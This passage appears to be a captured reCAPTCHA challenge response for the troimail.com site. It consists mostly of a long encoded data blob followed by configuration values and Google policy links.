Sh5BhYWZFFHw4ogWcKxw4djw4HDocO3w5oMw5vDun/DmcKrwq/DsBDDlgAWw7MnDHrDsEJewrfDhUzChTPCpcOAwp/DisKrAMKGwrtMwpYufyV1XnhPw49fw7vDk1nDj8K/wr7CvsK6wq/DkMKwXWx2FxcxLUZZA07DmsKXwrQ5w4NOOMKAZMORw5HCh8O/G8ONwqrCjm1QQcOHClzCrmM9w6TDgyXCtUERCMOpwp8uw7HCoFFFFRzDsMKEw6I3JMKgw7LDm8OpdsO6w6cAYw3DrnjDqUc3w6/Cv1hEesKYGX7DlSRFw7tLLsK8OsO0LMKPXWc7wow3w4lfw7c9w5ZFw6nDlisFK3d/EsK/w7JAFsOhwpzDhcOQA8Kfw6jDiyJYK8OARcKXe3DChwlqwqpkwqnCmnxuFT0Ww4zCt14PwrBuFsOGLMOgIwokHRxiwp7CiX9VwrPClg3ClzLDo8KOcSjCjhV2DMOXw4law4gBJsORDkkYZMOeQcKkw7h9w7k1GAp7UcO/w63CncO0IsKZOxPCr8K8OMKawpzDqMOswoQZw5zDhsOLwr9MDxRjwqrCgcOJGC3CqMO6HMOyw6IyUsKzDlRtPGvCmMKtaMOTwr/DmsOfPULDi3jDhWzCqj9xY8OrCMOGwpTDgsO0wqlZwoVDZmB/N8OAwopBGcO7XTzCtMKubUzDrmoRYD8DIGzCucO5wowbVH/CtMKHXkDDmkXCkMOTw61FK8KJwqvCuMKMdcOYNlrDh8K3wqsEwpjCjsKAw7fDlGTCsHsFw6VSwqwTw4XDnMKfwofCu8OlDMK6dMOcwqRAwrDDuMKHw5hgw6bCmA14EMKhD8O8dV/CmsKCMVnDicOyw5UXwo9iw7dqN8OGXMKew7scwoTCpFnDr8KBwobCpsOrOTY7wogkR8KZaMKzeMKCTcOkIH7Dt0MVwqrDscOIwrLCo1M8a8K8SWAIAMOQw4V8wphwA0HDm1Vsw6V1w77CtMK7w58zJcKUwo/CiMKoKk/Du8KPw6EOw552w6wDMsKEwqJww7tTORzCoT7CkMKbw6cJw5A/[base64]/DpWhaZDnDusOPwpjDqsK7dsK3w6FCQwDCrsOQQwMGwrzCn8OQw6lRw7Irw63CiMO/[base64]/[base64]/CqsKmHmU7CsKcwrPDoHwqwofDgx/CsQd5w7RxMXg2wpzCrDZYdn3DrgJDw4vDtnfCgXhQw4JSDMKKw4zDrQTCkMKbw5oZwqHCsWlIwpVpSsO3YcKRa8KFX2rDqSdaL34nA8O+LHIuwrHCvGXDg8O/w7bDpcKGSjVww5RMw719JVlPw4bCmi7CkcKpLVbCozPCixjCh8KdAU8CFng/wqjCnsOsF8KKwp/[base64]/[base64]/DhMKDSTnDhgADAG1NKUEcwrJ/w5o0wpdfwoh2BDvDpTzCk8KVw5gFwrxNw5jDglcdw4vCjhLDtsKIwoDCnHHDulfCgsOQFSNpA8OTw5hXwrfCvsOZwp0Xw6Vgwo8qG8O3wrnCrcOTDHbCscK0w65xw7fCijssw6jCjMKKOn9gRi3CrGBvRsO5CGrDrMKgw7/DgwHCnMKLw4bCvcKVwowyccKEdsKQCsOGwqLCpntpwoMHwpTCiGUhOMKDa8ONXjnCu1c7MMKawoLDoMOaCAssekXCjG/Dvn7Cm0o+MsOwbMO/QHXCilDDqT3Dr2fDkMKuW8O+wqzDrcO1w7IrJjTDmcOPF8OQwo7CuMKTDsKZUCR5NlTCtcORS8OzQHgJw7Nbw5/[base64]/[base64]/w7/CvyPCncKBNcKkQH3Dp8OATcKeOsKdw6gLwq3Dk8Oveyl7ZMKbaUIaw6NbwpdNewVeQsOWfEBdcsOXZCjDqm/DkMKMw6hNwq7Cu8Kvw7DCvMKEVEhxwoBYYcKHAB3DqMOYwqB4Vlx/[base64]/wrvCmznDk1rDoCFrc8KxcnTDnsK8TcOCwpRtwpbCrhXCs8KnwrFIw7o7wqDCozJ6c8OhLG8Pw6lyw7Maw7rCvQI1MMK4w6pjw67Dn8Ofw6rDiis9LSjDjMOPwo1/[base64]/LCwqVy0WVcOOfAnDq8KnYMKEw7NiAy9WwpUUJMKiGsKbTcOuw4MqwqVqA8Ogwp80PMKmw7cqw5c7bcKDBcO9HsOfTkNIwrfDtnLDhMK/w6rDg8KsY8O2f3gWXw4IQQdIwrEuQ2TDh8ORw4gVZR8sw44AGErCkMOqw5LCm2jDp8OgfcOGeMKbwohCXsOLVjw9TQ4hWj/CghHCjcK1IcKhw6vCgsO7SlTCqsO9ZAXDv8KMMgQhAsOqTcO+wqHDmBrDgcKzw6zDssOgwpvDjnJCKksLwrRhJhPDncKAw60dw6IMw6k3w6nDhsKOLH8Dw6N0w7bCt37Dh8OcMsOZLcO6wr3CmcK9bUcwwrAQSi8oAsKWwofCpgjDjcK3wq4uTsKgUxMjw47Do1/DuWzCr2rCkcO0wpthTMOvw7zCtcKwEMKPwqZBw67CvW/DusOGK8K2wpYKw4VFSWQfwp3ClcO7UU9Cw6dnw6DCj0FswqsKFz0ww59kw7nDqMOZNWw2XkrDlcKfwrs/XMO3w5fDtcOaRMKHK8OLBMOrNCTCmMOowozDncOWASwmVWfCjE5uwrPCqC/CgMKkA8OOLcK+YF91ecKhwr/DpMOvw6RxIMOAXMKoe8O+NcKQwrlOwr4ow43ClFApwr7DlzpRworCsmBJwq3ClzEld3hpPsK2w7oxE8KEOMOMc8OYBsKjFG4owoFnCxbDiMK5wq/[base64]/DsWcTw6fDiUUODMKuTcOVw5jDjEDCvXMzwo41SsOOMC11w68kHV7DksKyw49qwp9ge1/DrH0Ga8Kpw6lJKsOiHmvCmsKdwofDrgTDncO/wplTw6FXX8Onc8KZw4TDs8K1RRzChsOOw4DCh8OWFBvCqlLDoApywqQzwoDCucO8dWnDjCvCvcOzF3bCncOxwoAEJsOfw7sxw7IDMzwaf8KsAF/CusOCw4JVw7bCpsKXw7EpAwHDvmbCvRguw6A5wrIYBQo4w5lpWyzDtyEnw4jDocKveThRwpBkw4U0wrTDshzCih7CqMOBw5XDusKQKhNqM8K/wrvDpwXDuiI+BMOPO8OBwocIIMOPw4fCksKGwpbDi8O0HC8aZxHDqWbCq8OwwoHCugUyw7rClcKdGFfCmcOIecO+P8KOwoDDmyDDqxRnayvCmEsYw4zChw48IcOxBMKnbyTDnEHCjDkxSsOgQMOTwpPCmG4uw7jCrsO+w41/Pw/DpV9yER7DjREmwqrDn2DCnE7Dti15wpUgwqvCok9mIg0oU8K0MEAGcsKywrA9wr0jw6stwochKinCny1YfsKfesOLw4PDrcOTw6TCiRQMf8O4wqMYXsOoIH4XYFIAwqsWwr5UwpHDusOyHcO+w6/CgMO6ekI/HHjDnsO1wpwUw79Ewq3DuiDDm8K8wotmw6bCjwHCssKfHxQ8eXvDv8K3czc/wq/Du0jCvMO4w7kuERg6wrIbNMK5YMOMw6xVwp8YKMO6w4jCrsOsRMKVwplbQBfDunZCKcKrUjfCg1QtwrbCs2Quw5tTIMKWfV7CkSXDrcO2U3bChXMfw7RTScKUIsKfU04NYlPCs2/CscKbbXHCgRPCvm0GG8K2w7JBw5XDlcKgXw9iAGsaGsObw5XCssOrwqfDrHxOw5RDTCrCv8OiAXTDh8OEwqkxAsOgwqnDlx4IZcKHIFPDjgTCk8K2bhB9wqpFZDbCqQQswonDsjXDmFEGw5Uqw5TCsyQjIcK5W8KRwodzwqUnwo0pw4TDqcKlwoDCpRTDmMOeew/DjMOsFMKOQk/Dsz8RwowMD8Kkw6bCucKywq44wpgNwq1KWwrDkjvCgQ1Uw6fDu8OjU8O6DgA4woAIwp3CqMKnwpbCocKow77CvsK3woFrwpc3ADAiwrUIaMOFw6rDvQ1BElYNecOmwqrDh8OREULDql/DhlR7FsKtwrfDl8KKwrPDvV0qwqzDtMOCU8OTw7wBPCPClcOoKCExw67DtDnDuD4TwqtkBFZlZGHDlE3Cv8K4CiXDq8KZw5sgX8OfwqzDtcKnw5/CjMKVwrLCj2DCt13Du8KiVGbCscOJfETDucOxwoLCpnzDi8KhQyDCksKzSsKGwqzCoDDDhgp3w7ICfGDDmMKeNsKrdsOxb8O8U8Kkwod0WFnCjBvDjcKBO8Kbw7fDiArCkWskw5HCrsOTwoPCmcO/[base64]/[base64]/DuMKZa8OjZ3/[base64]/DiMKzw4bCtsK0wq5sw4TDhzsewrzCicKfFcOuw5tvasOLMzrCq2bCncKxw5HCuDxlSsOow4UiCXF4VnvCn8Oib0LDmsKzwqt/w60wcFjDoBkhwr/Dm8KIw4LCv8KmwqNvSmIaAhMiZT7Cl8O1f2Bjw47CkiXCqWUkwqE7wpMfw5DDmcOewqV0w7XCuMKawrLCuU3DkTHDm2tUwqFkYGvCqMOUwpXCtMKHw7bDmMOnf8KSLMOFwpTDohvCpMK3wqYVw7vDnHlWwoHDlsKXNQMqwpTCjBfDsybCucOzwr7Cr2Yww79Rwr/CisOUBsKST8O7YGRbCQk1VsKywrEww7UDZGASZMOTK2MkIxHDrx9ZUcO0CBYnGsKKBGrDm1LCunt/w6I5w5HDicONw6RYwofDgRY4DDlMwr/CuMOUw6zCiknDkQrCj8OdwrltwrnCvywVw7vChx3Ds8O5w4XDuU5fwoJwwqZRw57DsGfDpFDDvVPDh8KJCzHCtMKpwpvDnQYhwoIifMKywrBbfMKHQsONw4vCpsOAEz/DtsKzw5N2w4pDw7vDkTVnWiTDlcOyw4PDhTVnesKRwr3Cm8KkO2zDvsKzwqBeQsO+woQ6HsKywooyAsKgCgbCtMOrecKaY0nCvH05wq52SFPDgsOZwpTDksOow4nDssO7ThEqwqjDtsOqwoUXSCfDqMOObxTDtMOXS1PDkcOPw5oQR8Oub8KJwrd/[base64]/DtsOTwojDp0h6w7TCp8KkPMKNE8OwQXZeTsKwKRdpMjjCk0Bfw4lQCil+J8OWw6DChV3DlF3DsMOJAcOMasOCwoPCpcO3wp3CiTUow5Bow68PSHdPwp3Dr8KYZHt3C8KOwoxzXsO0wovCvwjCgsKwOcKmXsKHfcKdf8Kgw5pswpxdw4g/w6E4wq4bbA/DpgnCiWhPw4ULw6srLwrCr8KtwofCgMO8EmvDpw3DiMK7wq7CrC9hw7LCg8KYBMKQWsOwwp/[base64]/[base64]/CpMOawrkhw75iJcK+AU3DmMOudsORw7HDrxbCicO7wpJtPsOCST/CssOEfWBAMsKxw4bDg13CnsO4PEJ/[base64]/MsKDZcKVOEhAM8KRw6TDkMK6GsK9cC8Lw77Dvzggw7LCsgHCjcKzw6UvIn3CosKMQMKCDMOrZcKJGCoewo4Fw5PDqXnDgMO4IWfCscK1wqTDgMK8CcKTEx4YUMOFw6PDuBpgYUYUw5rDhMK/YsKXb1MjWsOBwp7DpMOXw5odwo3DusOOBA/[base64]/CsSB2MnjDoxnDtFgQw4IfQE7Cr8OFwq3Dq8KiwqIyUsK5C8OLIMOcA8K7wqAQw6UZI8O/w4UDwqbDkHINIMOeA8K8F8KzLB7CosK0OzHCu8KpwrjCg3HCiFMec8OAwpXCpyIwNiBqwr/DpcOOwrN7wpYywqrDgzgYw6fCl8OtwpEMAlTClsKuPhFXOFbDnsK1w6U4w6xxGcKqVDjCg08LYMKlw7jDmn96JR4Jw6nCjzFOwos1w5jChGbDgWh2OMKfZEPCg8K3woccYy/DizrCrzNowrnDlsK8TMOjw6BRw6XCgsKlOXUxGMORw4vDqsKkbsOTUDbDkVMkb8Kdw6PCkzxBw7gJwrcaamzDjcOZeQzDo1tkRsOTw4ZcYmHCnWzDrMKaw7HDiRXCgMKMw4VDwqPDnBBOO3NHP1szw4YlwrXDmQbDkR7CqkY9w68/LmBTZgPDl8KtHsOKw4wwDz5kbzbDp8KAQBxCXFBxUsOfacOVHShKBCnCjsOzDsKBEFomelENAx84wo3CiGxFO8OswozDsHTDnQNgw7tawrUQJ1gKw4rCqXTCqHrDusKLw5JGw4U2fcKDw7Yvwo/CuMKtOXXDi8OxScKCNMK/w7XCusO6w43ChRzDoDMIFBrCjiBfX2fCusO4w5czwpXDjcK0wr/DhzAWwp08Fg/Dix8iwpPDpRHDh25ywrzDtHHCnB7CmMKXw6QeH8O6GcKAw5jDmsK3bGomw7fDsMOUBggJeMO1QD/DjTYsw5/Dv0pxQcObwqp/[base64]/DhMOBw6BxacKgwqvDnTAlwpjDncOyB8KywqYMK8ONYcKcXMOyc8OIwp3Dk1zDk8O/LMKRVwrCsjDDmE4zwoB4w4PDqXnCpnPCkcOPUMOzMg7DpcO7FMK1XMOOazvCn8OywrPDhVdOCMOCEcK/w4jDszzDicOawpTCj8KeTsKuw4nCucO0w47DshQRKMKrbcOtCwYQH8K4QybDiAHDi8KZWcKER8KwwrvCgcKhP3fCosK8wrHDiGFEw6/CkRAwU8KCXHAcw47DmlPCosKOw7vCm8K5w7AqGcKYwrbCncKzSMO9wqkhw5/DpsKXwoHChsKiShokwptTcm7DgATCvnDDkwPDtVzCqcOVcAwtw5LCtW/DhHIqaxHCu8O4EcKnwovCq8KhIsO5w4XDpsOtw7RpaGseaU0UYR83w5XDvcOHwqnDlERyXw80wo7CmHowU8OldFdFXsOEFl0rdhfChMOvwo9RM3fDszLDm3PCmMKOWsOow6Uae8OGw6DDmW/CjijCpC3DvcONKUY/w4A5woHCoATDmjgLw75EJDZ9cMKVKMOzwojCucOgXkjDkcK2ZcOWwpsVQ8KWw5o1w6XDsTkBAcKFXBdMa8OuwpF5w73CnD7CnXApNFzDv8Kzwp0Iwq3DnFTCh8KAw6ZSw4Z0ejXCoAB+wpPCssKlIMKvw65Jw6tWXMObX3EMw6jCrhjCucO7w7ktcmw6flnCmDzCqAo/w67DhVnCpcKaRB3CocK3TSDCocKeFEZrw5vDocOzwo/Du8O7BnUtV8Kbw6RrNltewrImYMKzXcK+w75eYMK0Ij0gXMO1HMK6w4DDusOzw5wuTMK2O0rCrMKkL0XCtcKEwpzDsWHDpsOdB251LMOqw4DDmX0/w5HCjMO/C8Osw4QGS8K3EDPDvsK0wqfCuHrCqAYaw4IAcXoNwq7Cgxw5w4Fow7rCjMKZw4XDicO7OU4wwqJVwp57RMK4dk3CmVXCuQVHw6rDpsKDHMKNO19jwpZhwqnCihQRVj8DGitTwqnCgsK1KcKQwozCjcKBIid9LnVtTWDDty/Dr8OCe13CjcOjLsKEYMOLw6Rdw5A6wo7CvkdZPsOpwr8uWsOww5zCmMOeOsOwUVLChMK7Ky7CusK5FMOyw6rCkUjCjMOpw5TDhgDCsy3CvFnDgygowqgow6Y/[base64]/Cm8Osw4wcw4AtwpvDn0jDhlTDncKgVcK9wr0QaxlQV8K3Z8K8aSBsIyNYYMOUC8OhTsOgwoFZDQ1rwonCr8OFXsOXBMOHwpvCscK8w4LCr0jDk0YPX8OSZcKLOMOXCcOfCsKlw54nwrxWwo3DrcOpZD59QMKnw7LClCzDvkdZF8K/WBkjFQnDozEbTFnDkn3Cv8Ogw5LDkgBgwqDCjXgnWnl5UsOPwqI3w65Uw7laf2fCskEuwr1Ba2HCvQ/CjD3CscO5w5bCsxZxH8OIwqXDpsO1HXw/U2RvwqsgRcODwoDDhXNywo5nYxAIw7dww77CmHsgaDdKw7xGdcOUJsK1wpvCh8K9w7djw6/CtjXDo8OmwrcLJsKQw7J0w6NGMnl/w4QiccKHGRjDjsODIMKOW8K1P8OwIMOqDD7CvsO4MMKPw59mOzMgwr3CoGnDgDnDj8OuERbDj0EKw7xANsKmwoBpw55HeMKxAMOlDBoHHCU5w6gnw6zDlxjDvn0Yw5jCm8OFMzw4UcKiwpfCj1wCw5cYe8Osw6bCmcKQwr/[base64]/Cq8K6wpNbZsKXCBLCh8Ofw7HCv8Kkwq0qF1DCnHDCssOpFhkhw4bCm8KTSgXDiEnDkDVWw4LDv8Oifx5/RVg4w5wDw6bDrho4w6JEVMOQwo98w78rw5PCuy5sw7xswo/[base64]/DpcOhXcK0GDFmw4Z1BsKiw5zCucKSw7/CpcKBBQd5wpbCnjVsJcOJw5XDnCkqCQnDpMKZwplQw6/DqEZ2IMKTwqHCqxnDrlUKwqjCg8O5w7bCk8OAw4lETcOfVl4wU8OlR3RhLTtbw6jDrANNw75Jwplnw5bDgQpnwqHCv3QUwoJpwo1dazrCicKNwq13w7d+bhFMw4Bdw7vCnsKXPgBwJEfDo3rCg8KtwpbDhz0Mw64Ww7fDlDLDuMKyw7rCmmJAwo1jw58tWcKOwo/DvDjDnnwIZlEkwp3CnjzDkAnChQgzwoHCsDTCtEoww6p8w5DDrwTCpsKzdcKQwqXDicOBw4QpOR9fw7JvEcKTwrrCs27CuMOXw5QVwrvCs8Knw47Cpj9hwo/DjDpNFsO/DCtewpbDiMO6w5jDtTJSccO9I8O6w7JddsOtKXViwqV/[base64]/w4h/FwR5IcOuwpQmwr9fBsOpAz0WWMKqBWzDvcOoLMKPw7jCqiXCu0ZOR38iwpzDkDJcWFrCrMKgESXDiMObw5B1IS7DvRLDu8ODw7s8w4rDqsOPbC/Dv8O7w7Ekf8KiwrTDsMO9FjckSl7DgH1KwrxwOMO8BMOwwqMiwqoIw7nCgMOpUsK3w6I1wrTDjsOZw4c9wpjCt1fDm8KSEHFBw7LCiWcmdcK7I8KQw5/CscOpw77Cq2/CvMKsAj1nw77Co3LCrGLCqVPCqsKaw4Qwwo7DhMK0wpAMW2tFAMOhE3kNwqTDtgRROwpPQcOrQ8Opwo7DvTY7wrrDtA5vw7/DmcOIw5oBwqvCs2HDm3DCtcKvTMKLLcOzw5Elwr0owp3Ci8O4Y2dubmPChMKDw4Fvw77CgwZ3w51aLMK+wpzDm8KUA8KrwpbCkMKpw5VLwo5tKV55wpM1Iw/DjXzDsMOmMH3CqFHDizcYOsOUwozDoXEzw5XCnMKhfUJ/w6HCscObW8KUaQ3DqQfCnj4Awol1TBHCgMKvw6g/eBTDgR3DpcOyG37DtcKYKgt2E8KXNxs2wpXCgsKHcUMzwoFSRSQQw78/[base64]/CvVV4woliw6YawqTCscKew5ZyZxTDqDXDtUXCucOfUcK6wqsgw77DjcO5DynCiFvCpUPCnQ3CvMOJUMOLdMK8MX/[base64]/w67DscO4KcKwBh/CmCLCvSPDm0oNIMKndCHCmcKpwoVOwp0DbsKfw7LCtjbDtcOqKUbCskhiJMK4VcKwZnrDhT3DqGPDoH9McsKLwpTDszIKNElMbDJLcEw5w6BTAjzDnXHDk8KNw7DCmm48dF7Dvzc/ImnCu8OYw61jZMOTSj46wptLVlhmw5zCkMOlwrjCuSUkwoBrGB8kwps8w6/Cnzt2wq9QJ8Kbwq/CkcOgw4dow5FnIMKYwqjDlMKHFcKkwp/CuV3DiBHCjcOuwpLDhDEYbRJqwq3DuwnDicKyJw/CrxZNw5fDmyDClHIQw7Rww4PDucKlwr4zw5HCgArCocOiw6ccSis5wrNzI8K/w7TCr13DrHPDiwDCgMOow5ZRwqnDpMOkwpTClQwwQcOhwobDnMKYwpU3K0zDrsOKw6I1X8KCwrrCnsOvwrzDhcKQw5zDu03DrcK7woRIw6pBw6BHFsObWcOVwr0bc8KJw6jDl8Otw6dIShw3Yh/[base64]/Ct2DDshnDg1lgd3LCljc5w7vDmljCplASWcOAw47CocKYw6TCmEE4McOUCWsCw6pywqrDpS/CkMK/woUYw5/DjMOIQcO+EcKkFsK5S8OMwqkCesONOEISXMKew4PCjsOzw6rCocKzw5DCiMOwCWI4I1DDlcKrF3J5TRIjQwd3w77Cl8KmByHCtMOHMEnCmnhKwpIHw5TCqMK4w5xpB8O5wqUUXB/CjsOYw4VFcgPDqidDw5LCnMKuw4zCoR/[base64]/DicKfw7NTGsKbwrdAQsOSPsOlX8KCw5TCnsOlwpxXw7Npw4jDtjEaw6IawrPDlwZ/fsOtRMOfw5DDq8OeVD4zwrTDmjp9ZA1KPiHCrcK+VsKhUXAwQcOMfcKAwq/[base64]/[base64]/[base64]/Ctm0NwoJIVMOmwqrDsGvDo8K+wpJdBMOAw7fDgx3DqwfDrsKlBHRMwpwVCElHZ8K+wrRuPx3CmMOqwqIWw4jDlcKCEhcPwph7wp/CvcK8aA1yWsKiEm9Mwoc/wrHDi1MIAsKkwr4TP0FvGSdoNBgJw5U6PsOUF8O3axfCtMOueErDn1TCjMKgRcOqdF9Qe8K/wq14ZsKWbynDjcKGOsKfwoINwph3DiTCrcOUU8KUd3LCgcKvw615w4Ulw43CqMOdwq5gSx1rWsKhwrBEPsOpwpFKwrRrwpMQO8O9cSPDkMORL8KFecOAETTCnMOnwrfCuMOXRnBgw5LDoS8rGh7ChU7DugcPw7fDjXPCjRFxIFTCuHxOwr/[base64]/w43CjF1nGcOFdS5uAcKhwopPOVfDgsKhwohqY1ZKwocfZ8O4wqJidcKpwq/DnFw9RQMQw5FhwqoSE2EcVsOEZsKHJRLDnMO/wo/CqUBwDsKYUGUUwpXDt8KQH8K+PMKmwpptwrDCmjIcwrUbU1vDrz5cwp92BmXCq8KjND5kRmnDv8O/byrCqRPDmDRGdx1WwoPDm23DgG1XwrXDvREqwooFwpA0GsOCw7dLLkLDisKtw6J0AS8/GMO5w7TDuE9WMn/[base64]/MioOw5vCsw03V8OAf3HCqyJswogwfAnDu8OxXsKVwqbCmVZMw5HCp8OLKj/[base64]/ChwBELErDozoPwoEQw57DjMOGHC1ZwpzCvE5jw4jCjcOgQMORTsOYfypUwq3Dlh7DiQTCj3tTBMKEw4BFJA1Ow4JrRCDCoVANcMKSwr3Cui5ow5HChw/Ci8OewobCmD3DucKlGMKrw7HCmw/[base64]/DuBNOecOUw7zDkMKcTnPDoMOnwosRA0Vqw6MUw4/Dh8O1OMOJw7TCscKFw4IUw5x+wqcow6jDm8K1TMOrbFrDiMO2RVF9MFHCugBHRjrCtsKiR8O1woQrw71qwoN7wpLDtsKbwoJfw5nCnsKIw6p+w7HDusOWwo0zGcOWdsOQIsKUSUhQMUfCuMOxBsOnw6vCu8K/wrbCjG0Kw5DDqEQUa2/Ds1HCh1jCusKJBwnDjMKbShQTw4TDjcKfwpFqD8Kvw54rwpkgwr85Si4zaMOxw6tfwq/[base64]/w4BeeVvCg8K0w6UzwqHClMKXJWlUwo0YfUZzwr1bY8OLwokwKcOSwoPCrh41wqXDr8Kmw5U/WVR7A8O9CgVtwo9GDMKmw6/CpsKwwp8cwonDrU1uw4hjw4B8MEkoJ8KvOFnDp3HCl8O3w5VSw7o2w4sFZ0V2A8OmMw3CtMKXasO2KR9lZizDtllawr/Dk3NAGcKzw7JOwpJvwp4TwqNfc21CGMODYcK6w7ZUwqwgw7zDu8K8TcKYw40edx5KEcOcwoF9IlEdLjRkwrfDj8KLAcKQAsOGEBLCjiPCosOlJsKEL0taw7vDrMOodsObw4c7I8Kzfl7CmMKbwoDCu03Cs2tAw7nCpsKNw7o0Ug41P8KIfg7DjUXDh1A9w4/CkMOaw4bDh1vDm3VRNyhWR8KQw6sOH8OGw6hcwpJIEsObwpHDlcO5w6U0w4/Cuh9OFDbDscOnw5lvXMKhw6PDksKSw5bCmAgTwp9mWAl5Xmgiw41zwrNtw4QFIcK7P8O4wr7DkkZfP8O4w4nDkcK9Fl1Nw5/Ck0vDqw/DnTnCoMK2XRYeCMOcQMKww4BJwqzDmnDDjsOrwqnDj8O3wopTZmZ9LMO6QCHDjsK4PwR6w71fwqLCtsOAw7PCvcKEwr3CvTomw6nClsKVw495wqfDsVtuwpPDqsO2w4VswptNUsOMGMKVw6fDhEUnSzIiw43DlMKrwpjCmmvDlm/[base64]/wqLDklssAsKuwrDCoWjDh8Oew4E8woR0wqfCgMOUw7fCsRdlw689w4FSw5zCugPDn38bY3tCD8KkwqIWcsONw7PDkz/[base64]/Dm19KL8OHw6/[base64]/Ci1fChsKCKcOkwoDDug3CtR0oV8O7Mn9iPcKZwqYUw7UawozDrcOnPjNcwrLChjPDrsOjSj04w5HCtjzCq8OzwoDDslDCoTYgAGHCnDN2JsOuwqXCgTXDgsO+NgrCnzFoeGdwWMO5QEnDvsOZwpprwqAMw6JKCcKowr3CtMOmwobDj2rCvmkHM8KSHsOFPH/Cq8OpOBUxYcKoAjl2HirDlMOrw6zDp3vDscOWw6cgw7JFwrh7wrdifVzCr8O3AMK3MMOSFcKoeMKHwrN+w41YLjomTWoUw7vDkGfDrmNBwqvCh8KobwsrECTDmcKXMCF4HcK9F3/Ch8K4HRgvw6Fvwq/CvcKeSm3CpwzDlMOYwoDChsK7JTnCo1bDs0fCsMOlBn7DqhVDDhHCsHY8w6/DpsOncxHDoDAIw6XCjMKaw4fCjcK+al5XexU0AcKdwrFXfcOsE0pPw75hw67CmzPCmsO+wqwZWUwWwpk5w6Aew6/DhzrCmsOWw4IgwpYBw7DDmWx1JkjDtyLDvUhHIBUyesKEwodFa8O6wrnCt8KzOsO0wovCm8OzCzF+AyXDpcOpw7RXSTPDuUkQPz4MPsOvJBrCocKUwqw2EzFqRy/DmsO+LMKGAMKuwrjDscOvG1fDvU/CgTkRw4vCl8OUJnnDoi44Y0zDpQQXwrEqQMOvKjnDkS/CocKJREpqGGDCkVs9w4gdJ0UMwroGwrhnNhXDpcOdwr7Dim9mZcOUMcKRa8OHbWwoTMKFFMKGwr08w6zCrz5iFzvDjiYaDcKWLVdlPgIIAmpBJzbCuFXDojXDjwglwokJw7JbFMKqKHoQKMKsw7bCpMOAw7HCoHp3wqomQ8KzcsOnT1fCnQhew7djCG/DtzbClsO0w6PCgHV5ViTDljdZI8KJwrFEOWNnWWt4SGJQEXbCsUfCm8KvC27DjQ3DmRHCkAHDuxrDgDrCuzzCg8OvFcK7OEjDs8OkekoPFRlsezDDhDtpFQJ4bMKOw7nDqcOIesOgT8OTdMKjJzAVUU1nw7bChsOgIhxvw5zDpwXClsOuw4XCq0/CsEQrw7dHwqsjCMKuwoDDuksqwovDlW/CncKbdMO9w7o9ScKSdzJ/KMO+w6V8wpnDrD3Dv8OVw7zDocKYwqwdw6nCuHzDqsKlO8KJw4XCg8OawrjDtm7DpnNYaWnClRcsw6Q8w6TCpy/[base64]/w7PDmyPCr8O1aMK3asKmXsOtfTIoVsKIwqzDtw8owo0PC1jDqjTDujHCo8KoESE0w7jDpsODwp3CscOgwoIYwrxvw6cZw6ZNwoQDwqHDscKBw6E0wpg+MHPCncKVwpcgwoF/wqdubsOmNcKvw4bClcKSw50wEQrDicOsw5/DuiTDlcKgwr3CksOJwpV/[base64]/ZUpPw5Emw4N5NMO1wokPHWHDixpmwo9uwrYUDntzw43DjcORf1/[base64]/DnsOGIsKkFcOfw4rCncO0V0rDjcKxw4TDix16wrlkw6TDscKYHMK0SsO4bQ0gwolvSMO7PjUZwr7DnRjDq1RFw6hldhzDkcKZH01SXwbDs8OGw4Q+G8KSwozCpMO3w5/[base64]/DkmzDql8tw57CoBHDs8Opwq3Dm1jDrsK/wpkFw4pxw7hdw7MeKHjCqx3CpiQOw5/Crn1FL8Ozwqg2wptnDMK2w6XCnMOXAsKSwrjDpE/[base64]/Ch8K0w6XCrGFWfks6wpbDgXrCu8Otw41Dw6dbw5rDscKKw5kPeh3ClcKXwoskw55HwrnCscKEw67Dn2xVVydswqNhCFgHdhXCtMKYwpF+ZXloThQEwq/CixPDi0TDvG3Cgz3DicOqWygVwpbCuSVdwqLCjMO4Vw/CgcOjasKtwqpHb8Kvw6RnHTLDl1jDqlLDi0pZwpxjw5MmXcKIw4kyw41EBkUFw6PClg/Cn2gLwr53WijCm8KSTisGwrEcW8O/[base64]/[base64]/CqMOEwrXDpG0IwrcMwpbCrMOfw4fCrDrDnMOlNcK4wqPCozdxA1YwOhnCkcK3wqk0w5p9w7Bkb8KbGMKTw5XDrlDDkVstw5hQSHrDhcKqw7ZZSF4qfsKHwrJLcsKdfhJlw7JFw550XhLDnMKTw47CtsOnaT9aw6PCkcK9wpLDuFDDnWvDvnfCrMODw5UHw7E0w6nDtC/Cji5dwropbjXDjcKUOTjDnMKjNlnCk8O5SsKCdSvDtMOqw53ChVAlA8Onw5fCuwFzwoRrwojDg1Ijw5QeFSV6SsOEwrV/[base64]/Cu393Ulo5fMKKPR1GeFTDhU7CucO6wojCqcOTFkPCv0zCulceVi/DiMO4wq5Bw519wpV0wqJeNhrCllrCi8OGVcO5IcK2Zj40w4TCq0kOwp7Cs2TCgsKYasOtbQHDksOywrDDicKvw7E3w5TCgMOqwpPCrX5LwrFpc1bDrMKIwo7Cn8KTaS8gHCVMw7M/PcKvwp1xfMOVwprDmcKhw6HDjsO1woJRw4bDtsOiw69swrVaw5LCgj4QS8KPc0EuwozDrsOJw6Fdw7cGw7LDgRhTRcKrE8KBO2ggUGpoOi4aTTrDshHDm1XDvMKMwoMkw4LDjcKgaDEGfwUAwp9/J8K+wo/CtcOww6V/[base64]/DksOgDm1/Gl4AQ8OgZXsVw7x8B8KSw5DCg01EDXbCsiHCjiwKWcKMwolcP2gqaDnCpcK2w7AKdcKAJMOxaUIXw4Bswo7DhDvCgsK3woDDn8KVw63CmC0xwr7DrRI/[base64]/KcK+w7hFwodQw7ozasKIwqXCvMOOwqkUY8KNYsOqTCnDgsKiw5DDpcKawr7Dv0RDAcKfwpnCuHUvw5PDoMOWFsOrw4vChcORZFtlw6/CsxwhwqbDk8KwX1E0dcOlRBzDhcOcw5PDuARZLsKyJHbDn8KTTAUqYsOcZHVjw4DCuGkpw7pjNl3DsMK1wo7Dk8Okw7rDo8OdUMKKwpLCusKuEcOKw7PDlMOdwr3DiQdLCcOCwovDl8Ozw6saJyQNZsO7w5PDtDksw6Jvw4bCq0MiwpnCgD/CtsKm\x22],null,[\x22conf\x22,null,\x226LeMe5YoAAAAANOCpUgA9c6DuvNGuRGmESBhww7e\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.troimail.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/te